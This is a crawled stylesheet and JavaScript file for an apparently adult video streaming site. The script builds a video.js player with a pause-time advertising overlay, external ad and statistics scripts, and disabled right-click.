.pagination em {padding:0px 15px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination a:hover { background-color:#63b8ff; color:#fff;text-shadow:1px 1px 1px #000;}
.pagination strong { font-weight:normal;padding:0px 12px;  height:32px;line-height:32px;display:inline-block;background-color:#63b8ff; margin-right:2px; color:#fff; text-shadow:1px 1px 1px #000;}


/* 文字內容頁 & 圖片內容頁 */
.pic_text {padding-top:20px;}
.pic_text .page_title{color:#000;text-align:center;}
.pic_text ul,.play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden;}
.pic_text li,.play li{overflow:hidden;width:400px;}
.pic_text .last,.play .last{float:left;}
.pic_text .next,.play .next{float:right;text-align:right;}
.pic_text h3,.play h3{font-size:28px;}
.content{padding:0 29px;color:#000;line-height:34px;word-break:break-word;

/* 文字行的任意字內斷開 */word-wrap:break-word;/* IE */white-space:-moz-pre-wrap;/* Mozilla */white-space:-hp-pre-wrap;/* HP printers */white-space:-o-pre-wrap;/* Opera 7 */white-space: -pre-wrap;/* Opera 4-6 */white-space:pre;/* CSS2 */white-space:pre-wrap;/* CSS 2.1 */white-space:pre-line;/* CSS 3 (and 2.1 as well, actually) */}
.content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920 : true);overflow:hidden;}
.content p{padding:10px 0;}
.content br{display:inline;line-height:11px;height:0px;}

/* 電影信息頁 */
.film_info{padding:20px 29px;}
.film_info dl{float:left;width:940px;}
.film_info dt{float:left;margin-right:25px;margin-top:0;}

.film_info dd{margin-right:25px;margin-bottom:15px;}
.film_info dd a{color:#0066CC;}

.film_info .film_title{color:#0066CC;margin-bottom:28px;font:28px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden;}
.film_info span{color:#000;}
.film_info_r{display:none;}
.film_info_r img{display:none;}
.film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA;}
.film_bar span {color:#000;}
.film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0;}
.film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000;overflow:hidden;}
.film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none;}
.film_bar li a:visited{background:#999;}
.film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center;}
.film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940 : true);overflow:hidden;}


.film-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.film-pagination li {float: left;padding: 2px;}
.film-pagination li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.film-pagination li a:hover {background: #5E407B;}

/* 電影播放頁 */
.play .page_title{color:#000;text-align:center;}
.player{padding:10px;}
.player_l{float:left;width:800px;height:500px;background:#000;}
.pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF;}
.player_r{float:right;width:150px;height:500px;}
.player_r img{width:150px;height:250px;}

/* 尾部 */
.copyright {text-align:center;font-size: 20px;}
.copyright a{}
.cno {display:none;}
.links {display:none;}
.clear {clear: both;height: 50px;}



/* Ads */
.topSponsor {margin-left:10px;width:970px;background:#f4f4f4;text-align:center;clear:both;}
.topSponsor li{height:62px;float:left;margin-right:10px;margin-top:10px;text-align:center;}
.bottomSponsor li{float:left;width:240px;text-align:center;}
.bottomSponsor img{width:220px;height:210px;}
.picTop{margin-top:2px;text-align:center;}
.picBottom{margin-bsottom:2px;text-align:center;}
.contentTop{margin-top:2px;text-align:center;}
.contentBottom{margin-bottom:2px;text-align:center;}
.picTop, .picBottom{padding:1px 0;width:940px;text-align:center;}
.playerRight{float:right;}

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/8018.js
body_size: 1088
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #075E92; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/81/2018081801034742567.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201808/8018_9sLJh.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=8018\'></script>");


document.writeln("</body>");
document.writeln("</html>");